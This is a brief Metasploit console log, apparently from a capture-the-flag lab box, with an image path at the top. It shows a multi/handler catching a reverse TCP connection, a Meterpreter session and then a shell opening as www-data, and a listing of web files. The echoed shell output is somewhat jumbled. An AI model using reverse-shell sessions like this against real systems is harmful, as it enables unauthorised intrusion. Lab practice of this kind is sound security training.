 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.12.11:7878
[*] Sending stage (38247 bytes) to 10.10.10.150
[*] Meterpreter session 1 opened (10.10.12.11:7878 -> 10.10.10.150:53776) at 2019-03-29 01:08:58 +0000
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 2926 created.
Channel 0 created.
whoami
whoami
lswww-data
www-data
allowedusers.php
batman.php
donate.php
index.html
udd.php